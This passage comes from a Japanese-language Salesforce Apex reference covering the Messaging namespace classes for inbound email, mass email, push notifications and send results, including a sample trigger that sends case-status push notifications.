このセクションの内容: [setBody\(attachment\)](#page-1805-3) **添付ファイル自体を設定します。** [setContentType\(contentType\)](#page-1806-0) **添付ファイルのコンテンツタイプを設定します。** [setFileName\(fileName\)](#page-1806-1) **添付するファイルの名前を設定します。** [setInline\(isInline\)](#page-1806-2) Content-Dispositions **がインラインか** (true) **添付ファイルか** (false) **を示します。**

#### <span id="page-1805-3"></span>**setBody(attachment)**

**添付ファイル自体を設定します。**

### 署名

public Void setBody(Blob attachment)

パラメータ

*attachment* **型**: [Blob](#page-2126-0)

### 戻り値

**型**: Void

#### <span id="page-1806-0"></span>**setContentType(contentType)**

**添付ファイルのコンテンツタイプを設定します。**

## 署名

public Void setContentType(String contentType)

## パラメータ

*contentType* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-1806-1"></span>**型**: Void

**setFileName(fileName)**

**添付するファイルの名前を設定します。**

# 署名

public Void setFileName(String fileName)

# パラメータ

*fileName* **型**: [String](#page-2558-0)

## <span id="page-1806-2"></span>戻り値

**型**: Void

### **setInline(isInline)**

Content-Dispositions **がインラインか** (true) **添付ファイルか** (false) **を示します。**

# 署名

public Void setInline(Boolean isInline)

# パラメータ

*isInline* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

### 使用方法

**多くの場合、インラインコンテンツは、メッセージ表示時にユーザに表示されます。添付ファイルコンテンツ は、ユーザのアクションに基づいて表示されます。**

# <span id="page-1807-0"></span>InboundEmail クラス

**受信メールオブジェクトを表します。**

# 名前空間

[Messaging](#page-1800-0)

<span id="page-1807-1"></span>このセクションの内容: InboundEmail **[コンストラクタ](#page-1807-1)** [InboundEmail](#page-1807-2) **プロパティ**

# InboundEmail コンストラクタ

InboundEmail **のコンストラクタは次のとおりです。**

このセクションの内容:

<span id="page-1807-3"></span>[InboundEmail\(\)](#page-1807-3) Messaging.InboundEmail **クラスの新しいインスタンスを作成します。**

**InboundEmail()**

Messaging.InboundEmail **クラスの新しいインスタンスを作成します。**

# <span id="page-1807-2"></span>署名

public InboundEmail()

# InboundEmail プロパティ

InboundEmail **のプロパティは次のとおりです。**

このセクションの内容:

[binaryAttachments](#page-1808-0)

**そのメールで受信したバイナリ添付ファイルのリスト** (**存在する場合**)**。**

#### [ccAddresses](#page-1809-0)

**カーボンコピー** (CC) **アドレスのリスト** (**存在する場合**)**。**

#### [fromAddress](#page-1809-1)

[**送信者**] **項目に表示されるメールアドレス。**

#### [fromName](#page-1809-2)

[**送信者**] **項目に表示される名前** (**存在する場合**)**。**

#### [headers](#page-1809-3)

**メールの** RFC 2822 **ヘッダーのリスト。**

#### [htmlBody](#page-1810-0)

**メールの** HTML **版** (**送信者が指定した場合**)**。**

#### [htmlBodyIsTruncated](#page-1810-1)

HTML **本文テキストを切り捨てる** (true) **か、そのままにする** (false) **かを示します。**

#### [inReplyTo](#page-1810-2)

**受信メールの** In-Reply-To **項目。この返信メールの相手となるメール** (**親メール**) **を示します。親メールまたは メールのメッセージ** ID **が含まれます。**

#### [messageId](#page-1811-0)

**メッセージ** ID — **受信メールの一意の** ID**。**

#### [plainTextBody](#page-1811-1)

**メールのプレーンテキスト版** (**送信者が指定した場合**)**。**

#### [plainTextBodyIsTruncated](#page-1811-2)

**本文プレーンテキストを切り捨てるか** (true)**、否か** (false) **を示します。**

#### [references](#page-1811-3)

**受信メールの** References **項目。メールスレッドを示します。親メールの** References **項目とメッセージ** ID **項目、 場合によっては** In-Reply-To **項目が含まれます。**

#### [replyTo](#page-1812-0)

reply-to **ヘッダーに表示されるメールアドレス。**

[subject](#page-1812-1)

#### **メールの件名** (**存在する場合**)**。**

[textAttachments](#page-1812-2)

<span id="page-1808-0"></span>**そのメールで受信したテキスト添付ファイルのリスト** (**存在する場合**)**。**

[toAddresses](#page-1813-1)

[**宛先**] **項目に表示されるメールアドレス。**

#### **binaryAttachments**

**そのメールで受信したバイナリ添付ファイルのリスト** (**存在する場合**)**。**

# 署名

public InboundEmail.BinaryAttachment[] binaryAttachments {get; set;}

**型**: [InboundEmail.BinaryAttachment](#page-1813-0)[]

### 使用方法

<span id="page-1809-0"></span>**バイナリ添付ファイルの例としては、画像、音声、アプリケーション、映像ファイルなどがあります。**

### **ccAddresses**

**カーボンコピー** (CC) **アドレスのリスト** (**存在する場合**)**。**

### 署名

public String[] ccAddresses {get; set;}

## プロパティ値

<span id="page-1809-1"></span>**型**: [String](#page-2558-0)[]

### **fromAddress**

[**送信者**] **項目に表示されるメールアドレス。**

## 署名

public String fromAddress {get; set;}

## <span id="page-1809-2"></span>プロパティ値

**型**: [String](#page-2558-0)

### **fromName**

[**送信者**] **項目に表示される名前** (**存在する場合**)**。**

# 署名

public String fromName {get; set;}

### <span id="page-1809-3"></span>プロパティ値

**型**: [String](#page-2558-0)

### **headers**

**メールの** RFC 2822 **ヘッダーのリスト。**

# 署名

public InboundEmail.Header[] headers {get; set;}

## プロパティ値

**型**: [InboundEmail.Header\[](#page-1823-0)]

# 使用方法

RFC 2822 **ヘッダーのリストは次のとおりです。**

- **•** Recieved from
- **•** Custom headers
- **•** Message-ID
- <span id="page-1810-0"></span>**•** Date

### **htmlBody**

**メールの** HTML **版** (**送信者が指定した場合**)**。**

# 署名

public String htmlBody {get; set;}

### <span id="page-1810-1"></span>プロパティ値

**型**: [String](#page-2558-0)

### **htmlBodyIsTruncated**

HTML **本文テキストを切り捨てる** (true) **か、そのままにする** (false) **かを示します。**

# 署名

public Boolean htmlBodyIsTruncated {get; set;}

### <span id="page-1810-2"></span>プロパティ値

**型**: [Boolean](#page-2128-0)

### **inReplyTo**

**受信メールの** In-Reply-To **項目。この返信メールの相手となるメール** (**親メール**) **を示します。親メールまたはメー**  $\lambda$ のメッセージ ID が含まれます。

# 署名

```
public String inReplyTo {get; set;}
```
**型**: [String](#page-2558-0)

### <span id="page-1811-0"></span>**messageId**

**メッセージ** ID — **受信メールの一意の** ID**。**

## 署名

public String messageId {get; set;}

### プロパティ値

<span id="page-1811-1"></span>**型**: [String](#page-2558-0)

### **plainTextBody**

**メールのプレーンテキスト版** (**送信者が指定した場合**)**。**

# 署名

public String plainTextBody {get; set;}

# <span id="page-1811-2"></span>プロパティ値

**型**: [String](#page-2558-0)

### **plainTextBodyIsTruncated**

**本文プレーンテキストを切り捨てるか** (true)**、否か** (false) **を示します。**

# 署名

```
public Boolean plainTextBodyIsTruncated {get; set;}
```
# <span id="page-1811-3"></span>プロパティ値

**型**: [Boolean](#page-2128-0)

### **references**

**受信メールの** References **項目。メールスレッドを示します。親メールの** References **項目とメッセージ** ID **項目、場 合によっては** In-Reply-To **項目が含まれます。**

# 署名

```
public String[] references {get; set;}
```
**型**: [String](#page-2558-0)[]

### <span id="page-1812-0"></span>**replyTo**

reply-to **ヘッダーに表示されるメールアドレス。**

## 署名

public String replyTo {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-1812-1"></span>reply-to **ヘッダーが存在しない場合、**fromAddress **項目と同じになります。**

### **subject**

**メールの件名** (**存在する場合**)**。**

## 署名

public String subject {get; set;}

## <span id="page-1812-2"></span>プロパティ値

**型**: [String](#page-2558-0)

### **textAttachments**

**そのメールで受信したテキスト添付ファイルのリスト** (**存在する場合**)**。**

# 署名

public InboundEmail.TextAttachment[] textAttachments {get; set;}

# プロパティ値

**型**: [InboundEmail.TextAttachment](#page-1815-0)[]

## 使用方法

### **テキスト添付ファイルは次のいずれかです。**

**•** text **の** Multipurpose Internet Mail Extension (MIME) **タイプの添付ファイル**

**•** application/octet-stream **の** MIME **タイプの添付ファイルと、**.vcf **または** .vcs **拡張子で終わるファ イル名の添付ファイル。これらはそれぞれ、**text/x-vcard **および** text/calendar MIME **タイプとして保 存されます。**

### <span id="page-1813-1"></span>**toAddresses**

[**宛先**] **項目に表示されるメールアドレス。**

# 署名

public String[] toAddresses {get; set;}

# プロパティ値

<span id="page-1813-0"></span>**型**: [String](#page-2558-0)[]

# InboundEmail.BinaryAttachment クラス

InboundEmail **オブジェクトは、**InboundEmail.BinaryAttachment **オブジェクトにバイナリ添付ファイルを格納します。**

# 名前空間

[Messaging](#page-1800-0)

# 使用方法

**バイナリ添付ファイルの例としては、画像、音声、アプリケーション、映像ファイルなどがあります。**

<span id="page-1813-2"></span>このセクションの内容:

[InboundEmail.BinaryAttachment](#page-1813-2) **コンストラクタ**

[InboundEmail.BinaryAttachment](#page-1814-0) **プロパティ**

# InboundEmail.BinaryAttachment コンストラクタ

InboundEmail.BinaryAttachment **のコンストラクタは次のとおりです。**

<span id="page-1813-3"></span>このセクションの内容:

[InboundEmail.BinaryAttachment\(\)](#page-1813-3)

Messaging.InboundEmail.BinaryAttachment **クラスの新しいインスタンスを作成します。**

#### **InboundEmail.BinaryAttachment()**

Messaging.InboundEmail.BinaryAttachment **クラスの新しいインスタンスを作成します。**

# 署名

```
public InboundEmail.BinaryAttachment()
```
# <span id="page-1814-0"></span>InboundEmail.BinaryAttachment プロパティ

```
InboundEmail.BinaryAttachment のプロパティは次のとおりです。
```
このセクションの内容: [body](#page-1814-1) **添付ファイルの本文。** [fileName](#page-1814-2) **添付ファイルの名前。** [headers](#page-1815-1) **添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、**Content-Type**、** Content-Transfer-Encoding**、**Content-ID **などがあります。** [mimeTypeSubType](#page-1815-2) **プライマリおよびサブ** MIME **タイプ。**

### <span id="page-1814-1"></span>**body**

**添付ファイルの本文。**

署名

```
public Blob body {get; set;}
```
# <span id="page-1814-2"></span>プロパティ値

**型**: [Blob](#page-2126-0)

**fileName 添付ファイルの名前。**

# 署名

public String fileName {get; set;}

# プロパティ値

**型**: [String](#page-2558-0)

### <span id="page-1815-1"></span>**headers**

**添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、**Content-Type**、** Content-Transfer-Encoding**、**Content-ID **などがあります。**

# 署名

public List<Messaging.InboundEmail.Header> headers {get; set;}

## プロパティ値

<span id="page-1815-2"></span>**型**: [List](#page-2366-0)<[Messaging.InboundEmail.Header>](#page-1823-0)

### **mimeTypeSubType**

**プライマリおよびサブ** MIME **タイプ。**

## 署名

public String mimeTypeSubType {get; set;}

# プロパティ値

<span id="page-1815-0"></span>**型**: [String](#page-2558-0)

# InboundEmail.TextAttachment クラス

InboundEmail **オブジェクトは、**InboundEmail.TextAttachment **オブジェクトにテキスト添付ファイルを格納します。**

# 名前空間

**[Messaging](#page-1800-0)** 

# 使用方法

**テキスト添付ファイルは次のいずれかです。**

- **•** text **の** Multipurpose Internet Mail Extension (MIME) **タイプの添付ファイル**
- **•** application/octet-stream **の** MIME **タイプの添付ファイルと、**.vcf **または** .vcs **拡張子で終わるファ イル名の添付ファイル。これらはそれぞれ、**text/x-vcard **および** text/calendar MIME **タイプとして保 存されます。**

このセクションの内容:

[InboundEmail.TextAttachment](#page-1816-0) **コンストラクタ**

[InboundEmail.TextAttachment](#page-1816-1) **プロパティ**

# <span id="page-1816-0"></span>InboundEmail.TextAttachment コンストラクタ

InboundEmail.TextAttachment **のコンストラクタは次のとおりです。**

このセクションの内容:

#### [InboundEmail.TextAttachment\(\)](#page-1816-2)

<span id="page-1816-2"></span>Messaging.InboundEmail.TextAttachment **クラスの新しいインスタンスを作成します。**

#### **InboundEmail.TextAttachment()**

Messaging.InboundEmail.TextAttachment **クラスの新しいインスタンスを作成します。**

# 署名

```
public InboundEmail.TextAttachment()
```
# InboundEmail.TextAttachment プロパティ

InboundEmail.TextAttachment **のプロパティは次のとおりです。**

```
このセクションの内容:
  body
 添付ファイルの本文。
 bodyIsTruncated
 添付ファイルの本文テキストを切り捨てる (true) か、そのままにする (false) かを示します。
 charset
 [body] 項目の元の文字セット。body は、Apex メソッドに入力されるときに UTF-8 でエンコードし直されま
  す。
 fileName
 添付ファイルの名前。
 headers
 添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、Content-Type、
 Content-Transfer-Encoding、Content-ID などがあります。
 mimeTypeSubType
  プライマリおよびサブ MIME タイプ。
```
#### <span id="page-1816-3"></span>**body**

**添付ファイルの本文。**

### 署名

```
public String body {get; set;}
```
**型**: [String](#page-2558-0)

### <span id="page-1817-0"></span>**bodyIsTruncated**

**添付ファイルの本文テキストを切り捨てる** (true) **か、そのままにする** (false) **かを示します。**

### 署名

public Boolean bodyIsTruncated {get; set;}

### プロパティ値

<span id="page-1817-1"></span>**型**: [Boolean](#page-2128-0)

#### **charset**

[body] **項目の元の文字セット。**body **は、**Apex **メソッドに入力されるときに** UTF-8 **でエンコードし直されます。**

## 署名

public String charset {get; set;}

# <span id="page-1817-2"></span>プロパティ値

**型**: [String](#page-2558-0)

# **fileName**

**添付ファイルの名前。**

### 署名

public String fileName {get; set;}

# <span id="page-1817-3"></span>プロパティ値

**型**: [String](#page-2558-0)

### **headers**

**添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、**Content-Type**、** Content-Transfer-Encoding**、**Content-ID **などがあります。**

### 署名

public List<Messaging.InboundEmail.Header> headers {get; set;}

**型**: [List](#page-2366-0)<[Messaging.InboundEmail.Header>](#page-1823-0)

#### <span id="page-1818-1"></span>**mimeTypeSubType**

**プライマリおよびサブ** MIME **タイプ。**

### 署名

public String mimeTypeSubType {get; set;}

### プロパティ値

<span id="page-1818-0"></span>**型**: [String](#page-2558-0)

# InboundEmailResult クラス

InboundEmailResult **オブジェクトにより、メールサービスの結果が返されます。このオブジェクトが** Null **であれ ば、結果は正常とみなされます。**

# 名前空間

[Messaging](#page-1800-0)

# InboundEmailResult プロパティ

InboundEmailResult **のプロパティは次のとおりです。**

このセクションの内容:

#### [message](#page-1818-2)

Salesforce **が返信メールの本文で返すメッセージ。この項目には、**[**成功**] **項目で返された値に関係なく、テ キストを取り込むことができます。**

#### <span id="page-1818-2"></span>[success](#page-1819-1)

**メールが正常に処理されたかどうかを示す値。**

#### **message**

Salesforce **が返信メールの本文で返すメッセージ。この項目には、**[**成功**] **項目で返された値に関係なく、テキ ストを取り込むことができます。**

### 署名

public String message {get; set;}

**型**: [String](#page-2558-0)

### <span id="page-1819-1"></span>**success**

**メールが正常に処理されたかどうかを示す値。**

## 署名

public Boolean success {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

## 使用方法

<span id="page-1819-0"></span>false **の場合は、**Salesforce **が受信メールを拒否し、**[**メッセージ**] **項目で指定されているメッセージを含む返 信メールを元の送信者に送信します。**

# InboundEnvelope クラス

InboundEnvelope **オブジェクトには、受信メールに関連するエンベロープ情報が保管され、次の項目がありま す。**

# 名前空間

[Messaging](#page-1800-0)

# InboundEnvelope プロパティ

InboundEnvelope **のプロパティは次のとおりです。**

このセクションの内容:

[fromAddress](#page-1819-2)

<span id="page-1819-2"></span>**封筒の** [**差出人**] **項目に表示される名前** (**存在する場合**)**。**

[toAddress](#page-1820-1)

**封筒の** [**宛先**] **項目に表示される名前** (**存在する場合**)**。**

### **fromAddress**

**封筒の** [**差出人**] **項目に表示される名前** (**存在する場合**)**。**

## 署名

public String fromAddress {get; set;}

## プロパティ値

<span id="page-1820-1"></span>**型**: [String](#page-2558-0)

### **toAddress**

**封筒の** [**宛先**] **項目に表示される名前** (**存在する場合**)**。**

# 署名

public String toAddress {get; set;}

# プロパティ値

<span id="page-1820-0"></span>**型**: [String](#page-2558-0)

# MassEmailMessage クラス

**メールの一括送信用メソッドが含まれます。**

# 名前空間

[Messaging](#page-1800-0)

# 使用方法

**すべての基本メール** (Email **クラス**) **メソッドは、**MassEmailMessage **オブジェクトでも使用できます。**

このセクションの内容:

[MassEmailMessage](#page-1820-2) **コンストラクタ** [MassEmailMessage](#page-1821-0) **メソッド**

<span id="page-1820-2"></span>関連トピック:

Email **クラス** (**[基本メールメソッド](#page-1801-0)**)

# MassEmailMessage コンストラクタ

MassEmailMessage **のコンストラクタは次のとおりです。**

このセクションの内容:

```
MassEmailMessage()
```
Messaging.MassEmailMessage **クラスの新しいインスタンスを作成します。**

#### <span id="page-1821-1"></span>**MassEmailMessage()**

Messaging.MassEmailMessage **クラスの新しいインスタンスを作成します。**

## 署名

<span id="page-1821-0"></span>public MassEmailMessage()

# MassEmailMessage メソッド

MassEmailMessage **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[setDescription\(description\)](#page-1821-2)

**メールの説明。**

[setTargetObjectIds\(targetObjectIds\)](#page-1822-0)

**メールを送信する取引先責任者、リード、ユーザの** ID **のリスト。指定する** ID **によりコンテキストが設定さ れ、テンプレートの差し込み項目に正しいデータが含まれていることを保証します。オブジェクトはすべ て同じ型でなければなりません** (**すべての取引先責任者、リード、ユーザ**)**。**

#### [setWhatIds\(whatIds\)](#page-1822-1)

<span id="page-1821-2"></span>**省略可能。**targetObjectIds **項目に取引先責任者のリストを指定した場合、**whatIds **のリストも同様に 指定できます。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保 証されるようになります。**

#### **setDescription(description)**

**メールの説明。**

署名

public Void setDescription(String description)

# パラメータ

*description* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### <span id="page-1822-0"></span>**setTargetObjectIds(targetObjectIds)**

**メールを送信する取引先責任者、リード、ユーザの** ID **のリスト。指定する** ID **によりコンテキストが設定され、 テンプレートの差し込み項目に正しいデータが含まれていることを保証します。オブジェクトはすべて同じ型 でなければなりません** (**すべての取引先責任者、リード、ユーザ**)**。**

# 署名

public Void setTargetObjectIds(ID[] targetObjectIds)

### パラメータ

*targetObjectIds*

型: [ID\[](#page-2298-0)]

### 戻り値

**型**: Void

### 使用方法

1 **回のメール送信で最大** 250 **まで** ID **をリストすることができます。**targetObjectIds **項目の値を指定した場 合、必要に応じて、メールのコンテキストを規定する** whatId **を、ユーザ、取引先責任者、またはリードに設 定することが可能です。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが保証 されます。**

[**メール送信除外**] **オプションが選択されている** ID **やレコードを指定しないでください。**

**すべてのメールで、次のいずれかの項目の少なくとも** 1 **つに受信者の値を割り当てる必要があります。**

- **•** toAddresses
- **•** ccAddresses
- <span id="page-1822-1"></span>**•** bccAddresses
- **•** targetObjectId

#### **setWhatIds(whatIds)**

**省略可能。**targetObjectIds **項目に取引先責任者のリストを指定した場合、**whatIds **のリストも同様に指 定できます。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証され るようになります。**

### 署名

public Void setWhatIds(ID[] whatIds)

パラメータ

*whatIds* **型**: [ID\[](#page-2298-0)]

### 戻り値

**型**: Void

# 使用方法

**値は、次の型のいずれかです。**

- **•** Contract
- **•** Case
- **•** Opportunity
- **•** Product

<span id="page-1823-0"></span>メモ: whatIds **を指定する場合は、**targetObjectId **ごとに** 1 **つ指定します。それ以外の場合、** INVALID\_ID\_FIELD **エラーが発生します。**

# InboundEmail.Header クラス

InboundEmail **オブジェクトは、次のプロパティを持つ** InboundEmail.Header **オブジェクトに** RFC 2822 **メールヘッダー 情報を格納します。**

# 名前空間

[Messaging](#page-1800-0)

# InboundEmail.Header プロパティ

InboundEmail.Header **のプロパティは次のとおりです。**

このセクションの内容:

[name](#page-1823-1)

Date **や** Message-ID **など、ヘッダーパラメータの名前。**

<span id="page-1823-1"></span>[value](#page-1824-1)

**ヘッダーの値。**

#### **name**

Date **や** Message-ID **など、ヘッダーパラメータの名前。**

# 署名

public String name {get; set;}

# プロパティ値

**型**: [String](#page-2558-0)

### <span id="page-1824-1"></span>**value**

**ヘッダーの値。**

## 署名

public String value {get; set;}

## プロパティ値

<span id="page-1824-0"></span>**型**: [String](#page-2558-0)

# PushNotification クラス

PushNotification **は、転送通知を設定して** Apex **トリガから送信するために使用します。**

# <span id="page-1824-2"></span>名前空間

[Messaging](#page-1800-0)

# 例

**このサンプル**Apex**トリガは、**iOS **モバイルクライアント上のモバイルアプリケーションに対応する、***Test\_App* **という名前の接続アプリケーションに転送通知を送信します。トリガは、ケースが更新された後に起動され、 転送通知をケースの所有者とケースの最終変更者の** 2 **人のユーザに送信します。**

```
trigger caseAlert on Case (after update) {
   for(Case cs : Trigger.New)
    {
        // Instantiating a notification
       Messaging.PushNotification msg =
            new Messaging.PushNotification();
        // Assembling the necessary payload parameters for Apple.
        // Apple params are:
       // (<alert text>,<alert sound>,<br/>badge count>,
       // <free-form data>)
       // This example doesn't use badge count or free-form data.
        // The number of notifications that haven't been acted
       // upon by the intended recipient is best calculated
       // at the time of the push. This timing helps
        // ensure accuracy across multiple target devices.
       Map<String, Object> payload =
           Messaging.PushNotificationPayload.apple(
                'Case ' + cs.CaseNumber + ' status changed to: '
                + cs.Status, '', null, null);
        // Adding the assembled payload to the notification
        msg.setPayload(payload);
```

```
// Getting recipient users
       String userId1 = cs.OwnerId;
       String userId2 = cs.LastModifiedById;
       // Adding recipient users to list
       Set<String> users = new Set<String>();
       users.add(userId1);
       users.add(userId2);
       // Sending the notification to the specified app and users.
       // Here we specify the API name of the connected app.
       msg.send('Test_App', users);
   }
}
```
このセクションの内容:

<span id="page-1825-0"></span>[PushNotification](#page-1825-0) **コンストラクタ** [PushNotification](#page-1826-0) **メソッド**

# PushNotification コンストラクタ

PushNotification **のコンストラクタは次のとおりです。**

このセクションの内容:

[PushNotification\(\)](#page-1825-1)

Messaging.PushNotification **クラスの新しいインスタンスを作成します。**

[PushNotification\(payload\)](#page-1825-2)

<span id="page-1825-1"></span>**指定されたペイロードパラメータをキー** - **値ペアとして使用し、**Messaging.PushNotification **クラス の新しいインスタンスを作成します。このコンストラクタを使用する場合、**setPayload **をコールしてペ イロードを設定する必要はありません。**

#### **PushNotification()**

Messaging.PushNotification **クラスの新しいインスタンスを作成します。**

### <span id="page-1825-2"></span>署名

public PushNotification()

#### **PushNotification(payload)**

**指定されたペイロードパラメータをキー** - **値ペアとして使用し、**Messaging.PushNotification **クラスの新 しいインスタンスを作成します。このコンストラクタを使用する場合、**setPayload **をコールしてペイロード を設定する必要はありません。**

### 署名

public PushNotification(Map<String,Object> *payload*)

## パラメータ

*payload* **型**: [Map](#page-2385-0)[<String,](#page-2558-0) Object>

<span id="page-1826-0"></span>**キー** - **値のペアの対応付けとして表されるペイロード。**

# PushNotification メソッド

PushNotification **のメソッドを次に示します。すべてグローバルメソッドです。**

このセクションの内容:

[send\(application, users\)](#page-1826-1) **指定されたユーザに転送通知メッセージを送信します。** [setPayload\(payload\)](#page-1827-1) **転送通知メッセージのペイロードを設定します。** [setTtl\(ttl\)](#page-1827-2) **将来の使用のために予約されています。**

#### <span id="page-1826-1"></span>**send(application, users)**

**指定されたユーザに転送通知メッセージを送信します。**

### 署名

public void send(String application, Set<String> users)

### パラメータ

```
application
```
**型**: [String](#page-2558-0)

**接続アプリケーションの**API**名。これは、通知の送信先となるモバイルクライアントアプリケーションに対 応します。**

*users*

**型**: [Set](#page-2504-0)

**通知の送信先となるユーザに対応するユーザ** ID **のセット。**

### 例

**[「例」](#page-1824-2)を参照してください。**

#### <span id="page-1827-1"></span>**setPayload(payload)**

**転送通知メッセージのペイロードを設定します。**

### 署名

public void setPayload(Map<String, Object> payload)

### パラメータ

*payload*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) Object>

**キー** - **値のペアの対応付けとして表されるペイロード。**

**ペイロードパラメータは、モバイル** OS **ベンダごとに異なる可能性があります。**Apple **のペイロードパラメー タについての詳細は、**[https://developer.apple.com/library/mac/documentation/](https://developer.apple.com/library/mac/documentation) **で「**Apple Push Notification Service**」を 検索してください。**

Apple **デバイスのペイロードを作成するには、「**[PushNotificationPayload](#page-1827-0) **クラス」を参照してください。**

## 例

<span id="page-1827-2"></span>**[「例」](#page-1824-2)を参照してください。**

**setTtl(ttl)**

**将来の使用のために予約されています。**

署名

public void setTtl(Integer ttl)

# パラメータ

<span id="page-1827-0"></span>*ttl*

**型**: [Integer](#page-2313-0)

**将来の使用のために予約されています。**

# **PushNotificationPayload クラス**

Apple **デバイス用の通知メッセージペイロードを作成するためのメソッドが含まれます。**



**[Messaging](#page-1800-0)** 

# 使用方法

Apple **には、通知ペイロードに関して固有の要件があり、このクラスにはペイロードを作成するためのヘルパー メソッドがあります。**Apple **のペイロードパラメータについての詳細は、**

<https://developer.apple.com/library/mac/documentation/> **で「**Apple Push Notification Service**」を検索してください。**

# 例

**[「例」](#page-1824-2)を参照してください。**

このセクションの内容:

<span id="page-1828-0"></span>[PushNotificationPayload](#page-1828-0) **メソッド**

# PushNotificationPayload メソッド

PushNotificationPayload **のメソッドを次に示します。すべてグローバル静的メソッドです。**

このセクションの内容:

<span id="page-1828-1"></span>[apple\(alert, sound, badgeCount, userData\)](#page-1828-1) **指定された引数から有効な** Apple **ペイロードを作成するヘルパーメソッド。** [apple\(alertBody, actionLocKey, locKey, locArgs, launchImage, sound, badgeCount, userData\)](#page-1829-0) **指定された引数から有効な** Apple **ペイロードを作成するヘルパーメソッド。**

#### **apple(alert, sound, badgeCount, userData)**

**指定された引数から有効な** Apple **ペイロードを作成するヘルパーメソッド。**

# 署名

public static Map<String, Object> apple(String alert, String sound, Integer badgeCount, Map<String, Object> userData)

### パラメータ

*alert*

**型**: [String](#page-2558-0)

**モバイルクライアントに送信される通知メッセージ。**

*sound*

**型**: [String](#page-2558-0)

**アラートとして再生されるサウンドファイルの名前。このサウンドファイルは、モバイルアプリケーショ ンバンドルにあります。**

*badgeCount*

**型**: [Integer](#page-2313-0)

**アプリケーションアイコンのバッジとして表示される数。**

*userData*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) Object>

**通知のコンテキストを提供するために使用する追加データを含む、キー** - **値のペアの対応付け。たとえば、 通知を送信する原因となったレコードの** ID **などが含まれます。モバイルクライアントアプリケーション は、これらの** ID **を使用してこれらのレコードを表示できます。**

#### 戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) Object>

**指定されたすべての引数を含む書式設定されたペイロードを返します。**

#### 使用方法

**有効なペイロードを生成するには、**alert**、**sound**、**badgeCount **の** 1 **つ以上のパラメータの値を指定する必 要があります。**

#### 例

<span id="page-1829-0"></span>**[「例」](#page-1824-2)を参照してください。**

**apple(alertBody, actionLocKey, locKey, locArgs, launchImage, sound,**

**badgeCount, userData)**

**指定された引数から有効な** Apple **ペイロードを作成するヘルパーメソッド。**

### 署名

public static Map<String, Object> apple(String alertBody, String actionLocKey, String locKey, String[] locArgs, String launchImage, String sound, Integer badgeCount, Map<String, Object> userData)

### パラメータ

*alertBody*

**型**: [String](#page-2558-0)

**アラートメッセージのテキスト。**

*actionLocKey*

**型**: [String](#page-2558-0)

*actionLocKey* **引数に値が指定されると、**2 **つのボタンがあるアラートが表示されます。値は、** Localizable.strings **ファイルのローカライズされた文字列** (**右側のボタンのタイトルに使用する文字 列**) **を取得するためのキーです。**

*locKey*

**型**: [String](#page-2558-0)

**現在のローカライズに対応する** Localizable.strings **ファイルのアラートメッセージ文字列のキー。**

*locArgs*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

*locKey* **の書式指定子の代わりに表示される変数文字列値。**

*launchImage*

**型**: [String](#page-2558-0)

**アプリケーションバンドルの画像ファイルのファイル名。**

*sound*

**型**: [String](#page-2558-0)

**アラートとして再生されるサウンドファイルの名前。このサウンドファイルは、モバイルアプリケーショ ンバンドルにあります。**

*badgeCount*

**型**: [Integer](#page-2313-0)

**アプリケーションアイコンのバッジとして表示される数。**

*userData*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) Object>

**通知のコンテキストを提供するために使用する追加データを含む、キー** - **値のペアの対応付け。たとえば、 通知を送信する原因となったレコードの** ID **などが含まれます。モバイルクライアントアプリケーション は、これらの** ID **を使用してこれらのレコードを表示できます。**

### 戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) Object>

**指定されたすべての引数を含む書式設定されたペイロードを返します。**

### 使用方法

<span id="page-1830-0"></span>**有効なペイロードを生成するには、**alert**、**sound**、**badgeCount **の** 1 **つ以上のパラメータの値を指定する必 要があります。**

# SendEmailError クラス

SendEmailResult **オブジェクトに含まれる可能性があるエラーを表します。**

# 名前空間

**[Messaging](#page-1800-0)** 

# SendEmailError メソッド

SendEmailError **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getFields\(\)](#page-1831-0)

1 **つ以上の項目名のリスト。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その 項目を示します。**

[getMessage\(\)](#page-1831-1)

**エラーメッセージのテキスト。**

[getStatusCode\(\)](#page-1831-2)

**エラーを特徴付けるコードを返します。**

[getTargetObjectId\(\)](#page-1832-1)

<span id="page-1831-0"></span>**エラーが発生した対象レコードの** ID**。**

#### **getFields()**

1 **つ以上の項目名のリスト。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項 目を示します。**

### 署名

public String[] getFields()

#### <span id="page-1831-1"></span>戻り値

**型**: [String](#page-2558-0)[]

**getMessage()**

**エラーメッセージのテキスト。**

# 署名

public String getMessage()

### <span id="page-1831-2"></span>戻り値

**型**: [String](#page-2558-0)

**getStatusCode() エラーを特徴付けるコードを返します。**

# 署名

public System.StatusCode getStatusCode()

### 戻り値

**型**: System.StatusCode

### 使用方法

**状況コードの完全なリストは、組織の** WSDL **ファイルから入手できます。組織の** WSDL **ファイルへのアクセス についての詳細は、**Salesforce**オンラインヘルプの「**Salesforce WSDL **およびクライアント認証証明書のダウンロー ド」を参照してください。**

### <span id="page-1832-1"></span>**getTargetObjectId()**

**エラーが発生した対象レコードの** ID**。**

### 署名

public String getTargetObjectId()

#### 戻り値

<span id="page-1832-0"></span>**型**: [String](#page-2558-0)

# SendEmailResult クラス

**メールメッセージの送信結果が含まれます。**

# 名前空間

[Messaging](#page-1800-0)

## SendEmailResult メソッド

SendEmailResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

